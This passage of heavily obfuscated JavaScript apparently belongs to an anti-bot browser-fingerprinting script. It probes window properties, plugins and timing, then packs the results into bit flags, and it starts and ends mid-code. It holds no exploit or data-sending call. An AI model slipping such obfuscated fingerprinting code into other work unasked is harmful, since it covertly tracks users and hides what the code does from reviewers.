qTn=Rs[E7()[jE(NQ)](JI,O9,Fv,x9)][zN()[Kl(wN)](Z9,XJn,EK,UI)]?AL:ll;var bY=Rs[E7()[jE(NQ)].apply(null,[JI,TN(TN(AL)),EK,x9])][O7()[WX(fK)].call(null,RTn,Ng)]?AL:mM[Ag];var BY=Rs[zN()[Kl(kM)].call(null,Zz,X8,r6,VN)][f9()[B6(Rt)].call(null,fY,D6,sg)].bind?AL:ll;var Gsn=Rs[E7()[jE(NQ)](JI,TN(AL),BB,x9)][wQ()[VD(Rrn)](UI,GJn)]?AL:ll;var OFn=Rs[E7()[jE(NQ)](JI,TN([]),TN(TN(AL)),x9)][PN()[nw(OD)](vl,R6,TN(TN({})))]?AL:ll;var K5n;var rW;try{var g4n=Md.length;var lqn=TN(TN(BF));K5n=Rs[E7()[jE(NQ)].apply(null,[JI,Ox,Uw,x9])][Yd()[EL(xA)](k7,dqn,vQ,UE)]?mM[AL]:ll;}catch(r2n){Md.splice(rK(g4n,AL),Infinity,G9);K5n=ll;}try{var wnn=Md.length;var vJn=TN([]);rW=Rs[E7()[jE(NQ)](JI,WQ,IO,x9)][kI()[Q7(Zz)].apply(null,[xX,ml,gj,D6,XY,vQ])]?AL:ll;}catch(CGn){Md.splice(rK(wnn,AL),Infinity,G9);rW=ll;}var F2n;return Md.pop(),F2n=NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(NI(Zb,n1(Irn,AL)),n1(P2n,mM[Jw])),n1(DTn,dI)),n1(Qnn,NQ)),n1(vpn,UI)),n1(LTn,hD)),n1(qTn,Rt)),n1(K5n,VN)),n1(rW,x7)),n1(bY,vQ)),n1(BY,xX)),n1(Gsn,R6)),n1(OFn,Z9)),F2n;}break;case PS:{var Cqn=snn[BF];Md.push(l2n);var X5n=wQ()[VD(AL)].apply(null,[El,cGn]);var cVn=f9()[B6(Lb)](dj,X0,EA);var knn=mM[Ag];var R2n=Cqn[PN()[nw(QA)].apply(null,[fA,Jj,xA])]();while(EP(knn,R2n[f9()[B6(ll)].apply(null,[R9,p9,nN])])){if(UB(cVn[PN()[nw(x1)](lfn,TD,TN({}))](R2n[O7()[WX(n9)](AX,t7)](knn)),ll)||UB(cVn[PN()[nw(x1)].call(null,lfn,TD,p1)](R2n[O7()[WX(n9)].call(null,AX,t7)](NI(knn,AL))),ll)){X5n+=mM[AL];}else{X5n+=Vp[E7()[jE(mA)](nN,LN,Pd,fw)]();}knn=NI(knn,n9);}var qnn;return Md.pop(),qnn=X5n,qnn;}break;case dU:{var OCn;var XCn;Md.push(P8);var Mnn;for(OCn=ll;EP(OCn,snn[f9()[B6(ll)].apply(null,[F6,p9,jI])]);OCn+=AL){Mnn=snn[OCn];}XCn=Mnn[jA()[v6(s4n)].apply(null,[bD,MK,AL])]();if(Rs[fj(typeof E7()[jE(mA)],'undefined')?E7()[jE(NQ)].apply(null,[JI,Xv,TN({}),qD]):E7()[jE(UI)].call(null,I9,x1,D6,jfn)].bmak[f9()[B6(LQ)].apply(null,[fg,O9,rl])][XCn]){Rs[fj(typeof E7()[jE(gj)],NI('',[][[]]))?E7()[jE(NQ)].call(null,JI,XK,Td,qD):E7()[jE(UI)].call(null,f5n,ZL,fK,rqn)].bmak[f9()[B6(LQ)](fg,O9,TN([]))][XCn].apply(Rs[E7()[jE(NQ)](JI,qN,Xv,qD)].bmak[f9()[B6(LQ)](fg,O9,TN(TN(ll)))],Mnn);}Md.pop();}break;case TC:{Md.push(pw);var CFn=Qh;var bUn=wQ()[VD(AL)](El,EFn);for(var ZUn=ll;EP(ZUn,CFn);ZUn++){bUn+=PN()[nw(Ll)](Nnn,Ch,TN(TN(AL)));CFn++;}Md.pop();}break;case vJ:{Md.push(Q4n);Rs[f9()[B6(G6)].apply(null,[Tt,sg,TN(TN(ll))])](function(){return cqn.apply(this,[TC,arguments]);},mM[Yg]);Md.pop();}break;}};var rFn=function WTn(mqn,vW){'use strict';var Dpn=WTn;switch(mqn){case hF:{var Vfn=vW[BF];var E2n=vW[NV];var Q5n=vW[MG];Md.push(GP);try{var YY=Md.length;var Mb=TN(NV);var VJn;return VJn=DK(Cs,[PN()[nw(D6)](T9,T8,TN(TN(ll))),jA()[v6(Yg)](s2n,TN(TN([])),Ll),f9()[B6(Yg)](KUn,YQ,TN(TN({}))),Vfn.call(E2n,Q5n)]),Md.pop(),VJn;}catch(EGn){Md.splice(rK(YY,AL),Infinity,GP);var BVn;return BVn=DK(Cs,[PN()[nw(D6)].call(null,T9,T8,TN(TN(AL))),K6()[RA(dI)].call(null,Sqn,TN([]),rk,zg,UI,F3),f9()[B6(Yg)].call(null,KUn,YQ,dE),EGn]),Md.pop(),BVn;}Md.pop();}break;case X2:{return this;}break;case Km:{var sW=vW[BF];var jVn;Md.push(P8);return jVn=DK(Cs,[fj(typeof wQ()[VD(Z8)],NI([],[][[]]))?wQ()[VD(DA)].call(null,Td,jCn):wQ()[VD(vQ)](GP,Xpn),sW]),Md.pop(),jVn;}break;case xr:{return this;}break;case K5:{return this;}break;case Oq:{var n4n;Md.push(Ew);return n4n=fj(typeof PN()[nw(rl)],NI('',[][[]]))?PN()[nw(Al)](wK,NP,mA):PN()[nw(r6)](NR,J4n,wN),Md.pop(),n4n;}break;case Wp:{var zqn=vW[BF];Md.push(RUn);var hnn=Rs[H9()[GQ(ll)](sFn,IO,hD,UI)](zqn);var L5n=[];for(var LW in hnn)L5n[f9()[B6(NQ)](BJn,BA,TN([]))](LW);L5n[f9()[B6(Nc)].call(null,m5n,Nc,ml)]();var tfn;return tfn=function brn(){Md.push(QJn);for(;L5n[f9()[B6(ll)](mI,p9,TN(TN([])))];){var B2n=L5n[E7()[jE(RX)](hD,EA,fK,g3)]();if(GH(B2n,hnn)){var NUn;return brn[jA()[v6(dE)].apply(null,[fL,r6,gx])]=B2n,brn[wQ()[VD(kM)](FQ,vZ)]=TN(mM[AL]),Md.pop(),NUn=brn,NUn;}}brn[wQ()[VD(kM)](FQ,vZ)]=TN(mM[Ag]);var zGn;return Md.pop(),zGn=brn,zGn;},Md.pop(),tfn;}break;case Om:{Md.push(BGn);this[wQ()[VD(kM)](FQ,Kg)]=TN(ll);var Zqn=this[QE(typeof O7()[WX(WQ)],NI('',[][[]]))?O7()[WX(Jj)](cTn,UTn):O7()[WX(W8)](n9,tL)][ll][zN()[Kl(Rt)](Jd,IX,O9,vQ)];if(QE(K6()[RA(dI)].apply(null,[DL,TN(TN(ll)),rk,TN(TN(AL)),UI,cw]),Zqn[PN()[nw(D6)](pA,T8,Og)]))throw Zqn[fj(typeof f9()[B6(Uw)],NI([],[][[]]))?f9()[B6(Yg)](BD,YQ,Ll):f9()[B6(hD)].apply(null,[znn,f0,TN(TN(AL))])];var KY;return KY=this[O7()[WX(LN)](TD,CX)],Md.pop(),KY;}break;case A:{var HTn=vW[BF];Md.push(gnn);var EUn;return EUn=HTn&&RP(wQ()[VD(x7)](H3,UVn),typeof Rs[E7()[jE(x7)](r6,k7,T6,A4n)])&&QE(HTn[jA()[v6(x7)](gA,TN({}),Fv)],Rs[E7()[jE(x7)].apply(null,[r6,W8,p1,A4n])])&&fj(HTn,Rs[fj(typeof E7()[jE(x7)],NI([],[][[]]))?E7()[jE(x7)].call(null,r6,sg,nK,A4n):E7()[jE(UI)](rnn,jI,rl,XVn)][f9()[B6(Rt)](Nnn,D6,rl)])?wQ()[VD(Jw)](O9,gTn):typeof HTn,Md.pop(),EUn;}break;case IU:{var MY=vW[BF];return typeof MY;}break;case qV:{var W4n=vW[BF];var Vpn=vW[NV];var sJn=vW[MG];Md.push(sFn);W4n[Vpn]=sJn[QE(typeof jA()[v6(W8)],NI([],[][[]]))?jA()[v6(VN)].call(null,K3,DA,rVn):jA()[v6(dE)](fd,VN,gx)];Md.pop();}break;}};var Cfn=function(HCn,Npn){return HCn^Npn;};var lv=function(N4n,ETn){return N4n instanceof ETn;};var Frn=function(){return nR.apply(this,[O4,arguments]);};var lUn=function M2n(hW,msn){'use strict';var tW=M2n;switch(hW){case fU:{var xGn=msn[BF];Md.push(qVn);if(fj(typeof xGn,fj(typeof PN()[nw(R6)],'undefined')?PN()[nw(Z9)].call(null,ss,YQ,YQ):PN()[nw(r6)].call(null,IR,rfn,mk))){var lTn;return lTn=wQ()[VD(AL)](El,wv),Md.pop(),lTn;}var hY;return hY=xGn[O7()[WX(XK)](T6,hg)](new (Rs[zN()[Kl(x7)].call(null,Y9,xk,Ch,hD)])(fj(typeof f9()[B6(AL)],NI('',[][[]]))?f9()[B6(W8)](kL,EA,rl):f9()[B6(hD)](gUn,fx,Dw),K6()[RA(x7)](Rnn,Z8,jP,FQ,AL,sg)),f9()[B6(LN)](XI,UI,q6))[O7()[WX(XK)](T6,hg)](new (Rs[zN()[Kl(x7)](Y9,xk,EA,hD)])(O7()[WX(wN)].call(null,Ll,jfn),K6()[RA(x7)].call(null,Rnn,fK,jP,TN(AL),AL,q6)),Yd()[EL(r6)](I9,D2n,n9,RX))[O7()[WX(XK)](T6,hg)](new (Rs[zN()[Kl(x7)](Y9,xk,T6,hD)])(fj(typeof zN()[Kl(VN)],NI([],[][[]]))?zN()[Kl(vQ)](Xl,mg,UE,NQ):zN()[Kl(xX)](EA,wUn,VN,HUn),K6()[RA(x7)].apply(null,[Rnn,ZL,jP,hD,AL,BA])),wQ()[VD(k7)](QA,Bv))[QE(typeof O7()[WX(BB)],'undefined')?O7()[WX(Jj)].call(null,mW,Qz):O7()[WX(XK)](T6,hg)](new (Rs[QE(typeof zN()[Kl(Z9)],NI([],[][[]]))?zN()[Kl(xX)](T4n,mO,Jw,Cb):zN()[Kl(x7)].call(null,Y9,xk,Z9,hD)])(jA()[v6(MK)].apply(null,[P9,TN(TN(AL)),G6]),K6()[RA(x7)].apply(null,[Rnn,UE,jP,p1,AL,xA])),f9()[B6(RX)].apply(null,[pX,Ch,mA]))[QE(typeof O7()[WX(Cv)],NI([],[][[]]))?O7()[WX(Jj)](OVn,HI):O7()[WX(XK)](T6,hg)](new (Rs[zN()[Kl(x7)].call(null,Y9,xk,MQ,hD)])(E7()[jE(FQ)].call(null,nJn,UE,J6,nQ),K6()[RA(x7)](Rnn,BA,jP,k7,AL,vQ)),O7()[WX(Zz)](X0,KUn))[O7()[WX(XK)].apply(null,[T6,hg])](new (Rs[zN()[Kl(x7)](Y9,xk,Td,hD)])(Yd()[EL(dE)](bd,mg,NQ,x1),K6()[RA(x7)](Rnn,x7,jP,UE,AL,SD)),E7()[jE(O9)](Cv,SD,qN,nD))[fj(typeof O7()[WX(dE)],'undefined')?O7()[WX(XK)].apply(null,[T6,hg]):O7()[WX(Jj)](Hz,D7)](new (Rs[fj(typeof zN()[Kl(dI)],'undefined')?zN()[Kl(x7)].apply(null,[Y9,xk,X0,hD]):zN()[Kl(xX)].call(null,MM,Kv,Jw,Xg)])(O7()[WX(x1)](dI,Fj),K6()[RA(x7)](Rnn,n9,jP,Fv,AL,pN)),jA()[v6(xA)].apply(null,[md,VN,WQ]))[O7()[WX(XK)].call(null,T6,hg)](new (Rs[zN()[Kl(x7)](Y9,xk,Td,hD)])(f9()[B6(XK)].apply(null,[Fw,RX,X0]),K6()[RA(x7)](Rnn,Al,jP,mA,AL,nK)),jA()[v6(Nc)].call(null,T9,hD,TD))[PN()[nw(JI)](dQ,G6,bx)](ll,pH),Md.pop(),hY;}break;case Km:{var k5n=msn[BF];var T5n=msn[NV];Md.push(BO);var g5n;return g5n=NI(Rs[E7()[jE(dI)](OD,n9,VN,qpn)][f9()[B6(wN)](Arn,LM,vQ)](G3(Rs[E7()[jE(dI)](OD,TN(TN(AL)),sK,qpn)][PN()[nw(Ll)](ZK,Ch,ll)](),NI(rK(T5n,k5n),AL))),k5n),Md.pop(),g5n;}break;case dU:{var sVn=msn[BF];Md.push(OUn);var dY=new (Rs[QE(typeof wQ()[VD(JI)],NI('',[][[]]))?wQ()[VD(vQ)](Pk,Hm):wQ()[VD(BB)](gj,vZ)])();var fqn=dY[O7()[WX(U6)].call(null,Fv,QW)](sVn);var Wrn=QE(typeof wQ()[VD(xA)],NI('',[][[]]))?wQ()[VD(vQ)].apply(null,[n9,Bb]):wQ()[VD(AL)](El,MH);fqn[K6()[RA(NQ)].apply(null,[Gpn,IO,HGn,TN({}),Rt,Jd])](function(RGn){Md.push(nqn);Wrn+=Rs[f9()[B6(xX)](DB,Xv,MQ)][O7()[WX(R6)](s4n,YB)](RGn);Md.pop();});var MVn;return MVn=Rs[E7()[jE(dE)](HL,Z9,q6,Ynn)](Wrn),Md.pop(),MVn;}break;case kn:{var dGn;Md.push(sCn);return dGn=Rs[fj(typeof O7()[WX(BA)],'undefined')?O7()[WX(O9)].apply(null,[QA,lK]):O7()[WX(Jj)](zpn,D2n)][jA()[v6(W8)].call(null,F7,n9,BA)],Md.pop(),dGn;}break;case xC:{Md.push(JZ);var DCn;return DCn=new (Rs[H9()[GQ(vQ)](Gc,JI,NQ,fnn)])()[f9()[B6(FQ)](xd,CL,J6)](),Md.pop(),DCn;}break;case A:{Md.push(pFn);var h5n=[O7()[WX(pw)](pw,nA),PN()[nw(p1)].apply(null,[t7,Yg,Ag]),f9()[B6(Xv)](bm,AX,Xv),K6()[RA(vQ)].apply(null,[w6,HL,YTn,ll,dE,Jd]),QE(typeof jA()[v6(vQ)],'undefined')?jA()[v6(VN)].apply(null,[d5n,nN,T6]):jA()[v6(XK)].call(null,zS,Xv,rB),wQ()[VD(TD)].call(null,x1,xN),H9()[GQ(Z9)].apply(null,[BGn,T6,sK,Q4n]),E7()[jE(Xv)](dI,NZ,rl,cl),fj(typeof f9()[B6(BA)],'undefined')?f9()[B6(jI)](EQ,Td,TN([])):f9()[B6(hD)](Jk,Wj,dI),wQ()[VD(p1)].call(null,rl,q9),PN()[nw(MK)](BN,q6,Cv),O7()[WX(zg)](IR,mK),O7()[WX(YQ)](g6,dQ),O7()[WX(Y9)](Rc,V6),wQ()[VD(MK)].call(null,rB,Uj),kI()[Q7(x7)](J6,[wx,n9],RX,kM,ZY,Z9),QE(typeof kI()[Q7(hD)],'undefined')?kI()[Q7(UI)](TN(AL),gTn,TN(TN(ll)),EA,tFn,HJn):kI()[Q7(vQ)].apply(null,[dE,[Ml,n9],Z8,BA,ZY,r6]),K6()[RA(Z9)].apply(null,[TP,IO,t4n,CL,Jj,X0]),PN()[nw(xA)](Z7,pN,ml),E7()[jE(jI)].call(null,VN,Pd,bx,Mv),jA()[v6(wN)](jK,dE,RX),fj(typeof jA()[v6(Zz)],NI('',[][[]]))?jA()[v6(Zz)](v5,TN(ll),UR):jA()[v6(VN)].call(null,jfn,q6,r6),O7()[WX(J6)](d2n,wI),O7()[WX(q6)].apply(null,[El,Wd]),E7()[jE(pw)](Ox,TN(AL),RX,V1),jA()[v6(x1)](zK,TN(ll),Uw),O7()[WX(mA)](C0,Vd)];if(RP(typeof Rs[zN()[Kl(Z9)](Al,NK,RX,x7)][PN()[nw(Nc)](ng,T6,T6)],f9()[B6(dE)].call(null,rV,Al,O9))){var c5n;return Md.pop(),c5n=null,c5n;}var ACn=h5n[QE(typeof f9()[B6(FQ)],NI([],[][[]]))?f9()[B6(hD)].apply(null,[tO,Al,TN(TN({}))]):f9()[B6(ll)](t7,p9,Ag)];var kpn=fj(typeof wQ()[VD(Ll)],NI('',[][[]]))?wQ()[VD(AL)].call(null,El,QI):wQ()[VD(vQ)].call(null,xb,UFn);for(var Wfn=mM[Ag];EP(Wfn,ACn);Wfn++){var gVn=h5n[Wfn];if(fj(Rs[fj(typeof zN()[Kl(xX)],'undefined')?zN()[Kl(Z9)](Al,NK,RX,x7):zN()[Kl(xX)](Zz,KW,AL,qY)][PN()[nw(Nc)](ng,T6,TN(ll))][gVn],undefined)){kpn=wQ()[VD(AL)](El,QI)[E7()[jE(ml)].call(null,O9,TN([]),Cv,Wg)](kpn,wQ()[VD(xA)](dI,rI))[E7()[jE(ml)](O9,TN(TN(AL)),Z9,Wg)](Wfn);}}var Vsn;return Md.pop(),Vsn=kpn,Vsn;}break;case NJ:{var TTn;Md.push(Fc);return TTn=QE(typeof Rs[E7()[jE(NQ)].apply(null,[JI,TN(AL),nK,Q6])][E7()[jE(zg)](Al,T6,TN(TN(ll)),t9)],wQ()[VD(x7)](H3,jc))||QE(typeof Rs[E7()[jE(NQ)].apply(null,[JI,TN([]),JI,Q6])][fj(typeof kI()[Q7(ll)],NI([],[][[]]))?kI()[Q7(Z9)].apply(null,[TD,LN,VN,ZL,cnn,Jj]):kI()[Q7(UI)](Uw,znn,Jw,sg,LVn,wGn)],wQ()[VD(x7)].apply(null,[H3,jc]))||QE(typeof Rs[E7()[jE(NQ)](JI,XK,Og,Q6)][wQ()[VD(Nc)].call(null,R6,Sr)],wQ()[VD(x7)].apply(null,[H3,jc])),Md.pop(),TTn;}break;case BC:{Md.push(th);try{var z2n=Md.length;var wrn=TN([]);var rGn;return rGn=TN(TN(Rs[fj(typeof E7()[jE(zg)],NI('',[][[]]))?E7()[jE(NQ)].apply(null,[JI,x7,HI,E6]):E7()[jE(UI)].apply(null,[QR,YQ,DA,zVn])][QE(typeof E7()[jE(Jj)],NI([],[][[]]))?E7()[jE(UI)].call(null,Lpn,cw,TN(TN(AL)),lCn):E7()[jE(YQ)](BB,QL,TN([]),UG)])),Md.pop(),rGn;}catch(gW){Md.splice(rK(z2n,AL),Infinity,th);var gCn;return Md.pop(),gCn=TN(TN(BF)),gCn;}Md.pop();}break;case BS:{Md.push(gnn);try{var rsn=Md.length;var J5n=TN(TN(BF));var WFn;return WFn=TN(TN(Rs[E7()[jE(NQ)](JI,TN(TN([])),TN(TN(AL)),DQ)][O7()[WX(sg)](OD,sI)])),Md.pop(),WFn;}catch(j4n){Md.splice(rK(rsn,AL),Infinity,gnn);var DY;return Md.pop(),DY=TN([]),DY;}Md.pop();}break;case wm:{Md.push(VFn);var z5n;return z5n=TN(TN(Rs[E7()[jE(NQ)](JI,Jw,T6,n7)][f9()[B6(pw)](pk,Yg,Uw)])),Md.pop(),z5n;}break;case Cn:{Md.push(IR);try{var Rpn=Md.length;var FFn=TN(TN(BF));var C4n=NI(Rs[QE(typeof zN()[Kl(NQ)],NI(fj(typeof wQ()[VD(Rt)],NI([],[][[]]))?wQ()[VD(AL)](El,Ht):wQ()[VD(vQ)](L1,Yh),[][[]]))?zN()[Kl(xX)](RVn,Nc,fK,BW):zN()[Kl(ZL)](F4n,tJn,WQ,Rt)](Rs[E7()[jE(NQ)](JI,TN(ll),pw,Mw)][wQ()[VD(W8)].call(null,Cl,VY)]),n1(Rs[zN()[Kl(ZL)](F4n,tJn,TX,Rt)](Rs[E7()[jE(NQ)](JI,n9,Ch,Mw)][wQ()[VD(LN)].apply(null,[Rt,jfn])]),AL));C4n+=NI(n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,tJn,ZL,Rt])](Rs[E7()[jE(NQ)](JI,Z8,U6,Mw)][zN()[Kl(rl)](nJn,zP,Ch,Cv)]),mM[Jw]),n1(Rs[zN()[Kl(ZL)](F4n,tJn,ll,Rt)](Rs[E7()[jE(NQ)].apply(null,[JI,AX,pN,Mw])][f9()[B6(zg)](x4n,T6,YQ)]),mM[DA]));C4n+=NI(n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,RX,Rt)](Rs[E7()[jE(NQ)](JI,gj,qw,Mw)][jA()[v6(HI)].call(null,cz,xA,NZ)]),NQ),n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,MQ,Rt)](Rs[E7()[jE(NQ)].call(null,JI,U6,qN,Mw)][Yd()[EL(rl)].call(null,mO,mrn,QL,nN)]),UI));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,p1,Rt)](Rs[E7()[jE(NQ)](JI,Rt,Nc,Mw)][wQ()[VD(RX)].apply(null,[Ppn,Hfn])]),hD),n1(Rs[zN()[Kl(ZL)](F4n,tJn,dE,Rt)](Rs[E7()[jE(NQ)](JI,AL,TN({}),Mw)][jA()[v6(FQ)](Un,FQ,wN)]),Rt));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,Jw,Rt)](Rs[fj(typeof E7()[jE(zg)],'undefined')?E7()[jE(NQ)](JI,TN(ll),TN(TN([])),Mw):E7()[jE(UI)].apply(null,[GB,qN,ll,Z5n])][QE(typeof wQ()[VD(nK)],NI([],[][[]]))?wQ()[VD(vQ)](BJn,hJn):wQ()[VD(XK)].apply(null,[Fv,w2n])]),VN),n1(Rs[zN()[Kl(ZL)](F4n,tJn,xX,Rt)](Rs[E7()[jE(NQ)].apply(null,[JI,WQ,Jj,Mw])][f9()[B6(YQ)].apply(null,[CZ,T8,DA])]),x7));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,MQ,Rt)](Rs[E7()[jE(NQ)](JI,Zz,pN,Mw)][E7()[jE(Y9)](Rrn,VN,LN,UY)]),vQ),n1(Rs[zN()[Kl(ZL)](F4n,tJn,gj,Rt)](Rs[E7()[jE(NQ)](JI,p1,HI,Mw)][fj(typeof wQ()[VD(R6)],NI('',[][[]]))?wQ()[VD(wN)].apply(null,[DA,DS]):wQ()[VD(vQ)].call(null,vc,OTn)]),mM[BA]));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,q6,Rt)](Rs[E7()[jE(NQ)].apply(null,[JI,UI,nN,Mw])][K6()[RA(r6)].call(null,mrn,p1,G4n,Ag,BA,zx)]),R6),n1(Rs[zN()[Kl(ZL)](F4n,tJn,q6,Rt)](Rs[fj(typeof E7()[jE(n9)],NI([],[][[]]))?E7()[jE(NQ)](JI,Al,TN([]),Mw):E7()[jE(UI)].apply(null,[Apn,xX,TN(ll),tFn])][PN()[nw(W8)].apply(null,[R5n,Rt,kK])]),mM[Jj]));C4n+=NI(n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,SD,Rt)](Rs[E7()[jE(NQ)].call(null,JI,NZ,x1,Mw)][fj(typeof wQ()[VD(LN)],NI('',[][[]]))?wQ()[VD(Zz)](T6,SI):wQ()[VD(vQ)](lFn,zL)]),r6),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,tJn,TX,Rt])](Rs[fj(typeof E7()[jE(nK)],NI('',[][[]]))?E7()[jE(NQ)](JI,TN(ll),ml,Mw):E7()[jE(UI)].call(null,EA,hD,G6,Fc)][O7()[WX(WQ)](s3,Dv)]),dE));C4n+=NI(n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,dE,Rt)](Rs[fj(typeof E7()[jE(nK)],NI('',[][[]]))?E7()[jE(NQ)].apply(null,[JI,Rt,W8,Mw]):E7()[jE(UI)](L1,RX,TN(AL),LVn)][Yd()[EL(BA)].apply(null,[Vc,mrn,Jj,kK])]),ZL),n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,F3,Rt)](Rs[E7()[jE(NQ)].call(null,JI,Yg,AL,Mw)][H9()[GQ(r6)](mrn,G6,BA,UE)]),rl));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,Al,Rt)](Rs[QE(typeof E7()[jE(LN)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[HI,R6,TN({}),gFn]):E7()[jE(NQ)](JI,Yg,TN(TN(ll)),Mw)][O7()[WX(SD)](hJn,jpn)]),BA),n1(Rs[zN()[Kl(ZL)](F4n,tJn,Pd,Rt)](Rs[fj(typeof E7()[jE(Zz)],'undefined')?E7()[jE(NQ)].call(null,JI,U6,q6,Mw):E7()[jE(UI)](VFn,TN(TN(AL)),TN(AL),K4n)][f9()[B6(Y9)].apply(null,[Ab,zx,nK])]),D6));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,IO,Rt)](Rs[E7()[jE(NQ)](JI,Dw,q6,Mw)][jA()[v6(O9)].call(null,m6,Fv,Dw)]),Jj),n1(Rs[zN()[Kl(ZL)](F4n,tJn,mk,Rt)](Rs[E7()[jE(NQ)].call(null,JI,TN(TN(AL)),ll,Mw)][f9()[B6(J6)].call(null,Gqn,XB,Fv)]),ml));C4n+=NI(n1(Rs[fj(typeof zN()[Kl(BA)],NI(wQ()[VD(AL)](El,Ht),[][[]]))?zN()[Kl(ZL)].apply(null,[F4n,tJn,Jd,Rt]):zN()[Kl(xX)].apply(null,[Oj,Xqn,Z9,Q4n])](Rs[E7()[jE(NQ)](JI,TX,F3,Mw)][PN()[nw(LN)].apply(null,[Trn,Ox,nK])]),Vp[jA()[v6(Jd)](Gqn,Yg,Vc)]()),n1(Rs[zN()[Kl(ZL)](F4n,tJn,n9,Rt)](Rs[E7()[jE(NQ)].apply(null,[JI,Z9,LN,Mw])][zN()[Kl(BA)](nN,mrn,RX,ml)]),Jw));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,RX,Rt)](Rs[E7()[jE(NQ)](JI,xX,R6,Mw)][f9()[B6(q6)].call(null,mVn,x7,Cv)]),Ag),n1(Rs[zN()[Kl(ZL)](F4n,tJn,ZL,Rt)](Rs[E7()[jE(NQ)](JI,TN({}),MK,Mw)][zN()[Kl(D6)](m4n,zP,ml,R6)]),nK));C4n+=NI(n1(Rs[QE(typeof zN()[Kl(r6)],'undefined')?zN()[Kl(xX)].apply(null,[J4n,Sc,vQ,V0]):zN()[Kl(ZL)].call(null,F4n,tJn,MK,Rt)](Rs[E7()[jE(NQ)].call(null,JI,dI,TN(AL),Mw)][K6()[RA(dE)](zP,NZ,HI,Uw,Z9,EK)]),mM[kM]),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,tJn,BB,Rt])](Rs[E7()[jE(NQ)](JI,TX,q6,Mw)][O7()[WX(AX)](NQ,Nsn)]),kM));C4n+=NI(n1(Rs[zN()[Kl(ZL)](F4n,tJn,UE,Rt)](Rs[QE(typeof E7()[jE(SD)],NI('',[][[]]))?E7()[jE(UI)](TCn,sg,O9,rY):E7()[jE(NQ)].apply(null,[JI,bx,sg,Mw])][wQ()[VD(x1)].call(null,TX,th)]),Vp[wQ()[VD(HI)](EA,DM)]()),n1(Rs[zN()[Kl(ZL)](F4n,tJn,Ch,Rt)](Rs[QE(typeof E7()[jE(Rt)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[RUn,MQ,TN(ll),CCn]):E7()[jE(NQ)].call(null,JI,TN(ll),Xv,Mw)][wQ()[VD(FQ)](NP,kR)]),Al));C4n+=NI(n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,dE,Rt)](Rs[E7()[jE(NQ)](JI,Og,Zz,Mw)][O7()[WX(cw)].apply(null,[cw,Jpn])]),JI),n1(Rs[fj(typeof zN()[Kl(x7)],NI([],[][[]]))?zN()[Kl(ZL)](F4n,tJn,nN,Rt):zN()[Kl(xX)].call(null,qY,JVn,Ox,dR)](Rs[E7()[jE(NQ)](JI,qw,DA,Mw)][zN()[Kl(Jj)].call(null,MUn,Orn,x7,sK)]),Cl));C4n+=NI(NI(n1(Rs[zN()[Kl(ZL)].call(null,F4n,tJn,Og,Rt)](Rs[O7()[WX(NQ)](Yg,ln)][jA()[v6(U6)](vCn,W8,Jj)]),Yg),n1(Rs[zN()[Kl(ZL)].apply(null,[F4n,tJn,zx,Rt])](Rs[fj(typeof E7()[jE(zg)],NI([],[][[]]))?E7()[jE(NQ)](JI,xX,TN(ll),Mw):E7()[jE(UI)](TJn,xA,TN(TN(AL)),spn)][O7()[WX(EK)](Y9,AW)]),Ll)),n1(Rs[fj(typeof zN()[Kl(R6)],'undefined')?zN()[Kl(ZL)](F4n,tJn,Jd,Rt):zN()[Kl(xX)](K4n,Ffn,kK,OY)](Rs[E7()[jE(NQ)](JI,T6,TN(TN(AL)),Mw)][QE(typeof jA()[v6(rl)],NI('',[][[]]))?jA()[v6(VN)].call(null,kR,dI,Mpn):jA()[v6(Xv)](AD,TN(TN(ll)),EK)]),Cv));var O2n;return O2n=C4n[PN()[nw(sK)](fd,LQ,XK)](),Md.pop(),O2n;}catch(bCn){Md.splice(rK(Rpn,AL),Infinity,IR);var Mqn;return Mqn=f9()[B6(n9)](Mrn,FQ,zg),Md.pop(),Mqn;}Md.pop();}break;}};var HFn=function(){return lk.apply(this,[WF,arguments]);};var Uk=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var h2n=function(){return PO.apply(this,[Gp,arguments]);};var tVn=function(){return JH.apply(this,[TC,arguments]);};var SJn=function(){if(Rs["Date"]["now"]&&typeof Rs["Date"]["now"]()==='number'){return Rs["Math"]["round"](Rs["Date"]["now"]()/1000);}else{return Rs["Math"]["round"](+new (Rs["Date"])()/1000);}};var Ksn=function(){return JH.apply(this,[X2,arguments]);};var OH=function(){return ["HHX5M5TH","\f\f","\tO","G_\\\b3K\vGY/o=","G\rEIS","V","TAZeCY","[P","\f","HWBT\x00","cP\b","3`","P","H","&JH\b\\oGYR","P","\n](A\x40","\x40VLR","\nH","\f[KYM","IM5E^WZK]U\x07&e\f\tBA%","%BK\t^\bG\"\vJ[N","nA_I:\\\tPDS","\x40HH","LMNjL","\x07KCU","|RzY\x00\"w7$","\bIDI.","G\tO","H\tO\bAI","IHR","7","DYM%(","\x07\f\\&ACI","\\N","WH\f\nL2CCQ",">\x40y\b\\\b","\nOLK_%Y\v[","","Q_","NRl\vFAY","_KL","IL\bV","\vWE","q\r20","\bM9PLX","[PcY","\\\f\bA_","\bMA_","\tX,\b]FXX","]","HD\tI7JKC\t","wH\bK~OH\b~\bH\bA_","\\\n",")IN","I^7\\\f\\\r\vPDS\'^/JLQ\t","\nT\t\bmPE","(h#5mi","\vVJ","]","F\rViM","L\x07\vQA","","N(\x40\fKX","UL","HJJH\ruE\nR